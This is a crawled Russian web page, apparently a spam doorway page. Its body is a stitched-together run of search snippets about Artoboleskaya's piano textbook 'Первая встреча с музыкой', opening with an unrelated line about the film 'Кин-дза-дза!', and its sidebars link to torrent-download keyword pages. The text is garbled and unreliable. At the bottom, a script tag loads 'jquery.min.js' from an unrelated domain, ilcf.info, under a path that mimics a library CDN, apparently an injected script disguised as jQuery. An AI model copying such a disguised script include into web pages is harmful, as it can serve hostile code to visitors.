

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-artobolevskaya-pervaya-vstrecha-s-muzykoy-chitat.html
body_size: 2699
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Артоболевская первая встреча с музыкой читать - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Артоболевская первая встреча с музыкой читать</h2>
                            </header>
                            <p>«Кин-дза-дза́!» — полнометражный двухсерийный трагикомедийный художественный фильм в жанре антиутопии, снятый на киностудии «Мосфильм» А. Артоболевская - Первая встреча с музыкой. Page 4. А. Артоболевская - Первая встреча с музыкой. Page 5. А. Артоболевская - Первая встреча. 6 апр 2018  Артоболевская А. Первая встреча с музыкой (1992) - учебное пособие. " Талантливая пианистка, замечательный музыкант Анна. Нотная библиотека. А. Артоболевская - Первая встреча с музыкой. ONwww. RU. Детское образование в сфере искусства России - classON.ru. Ноты - Первая встреча с музыкой. Первое бесплатное нотно-музыкальное собрание в Российском интернете. Скачивайте ноты бесплатно, без. 
Первая встреча с музыкой А. Артоболевская Учебное пособие по классу  Артоболевская Анна Даниловна (1905 - 1988) - пианистка и  (pdf, 19 Мб). Артоболевская Первая Встреча С Музыкой Pdf. 30 Марта 2017 г. Я закончил оцифровку нот из Сборника Артоболевской «Первая встреча с Музыкой». Артоболевская - Первая встреча с музыкой. Учебное пособие. Изд. 6. Viacheslav Filonov 24 мар 2013 в 1:51. Содержание Е. Гульянц. Анна Даниловна. 
Рейтинг: 5 - 1 отзыв. Первая встреча с музыкой. Автор: Артоболевская А  Полный текст книги ( читать онлайн): Первая встреча с музыкой. Скачать эту книгу (4916k). Название: Первая встреча с музыкой. Автор: Анна Артоболевская Издательство: Москва. "Советский копозитор" Год: 1992. Страниц: 107. Формат:. В книжном интернет-магазине «Читай-город» вы можете заказать книгу Первая встреча с музыкой Учеб. пос. (Артоболевская А.) по низкой цене. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-drayvera-sm-kontroller-shiny-skachat-xp.html">Драйвера sm контроллер шины скачать xp</a></li>
                                <li><a href="tiqrgl-hity-2014-russkie-skachat-besplatno-torrent.html">Хиты 2014 русские скачать бесплатно торрент</a></li>
                                <li><a href="tiqrgl-kanikuly-strogogo-rezhima-kniga-skachat.html">Каникулы строгого режима книга скачать</a></li>
                                <li><a href="tiqrgl-skachat-miniclip-igry-na-kompyuter.html">Скачать miniclip игры на компьютер</a></li>
                                <li><a href="tiqrgl-taymless-audioknigi-skachat-torrent.html">Таймлесс аудиокниги скачать торрент</a></li>
                                <li><a href="tiqrgl-raspisanie-avtobusov-astrahan-travino.html">Расписание автобусов астрахань травино</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-pesnyu-na-zvonok-docheri-mame.html">Скачать песню на звонок дочери маме</a></li>
                                            <li><a href="tiqrgl-chelovek-pauk-skachat-besplatno-igry.html">Человек паук скачать бесплатно игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-plan-i-karta-3-klass-prezentaciya.html">План и карта 3 класс презентация</a></li>
                                            <li><a href="tiqrgl-chb-film-skachat-torrent-v-hd.html">Чб фильм скачать торрент в hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-barbi-skachat-vse-serii-cherez-torrent.html">Барби скачать все серии через торрент</a></li>
                                            <li><a href="tiqrgl-skachat-novinki-kino-v-kachestve-torrent.html">Скачать новинки кино в качестве торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-omsi-the-omnibus-simulator-skachat.html">Omsi the omnibus simulator скачать</a></li>
                                            <li><a href="tiqrgl-skachat-ptichki-na-provode-polnuyu-versiyu.html">Скачать птички на проводе полную версию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
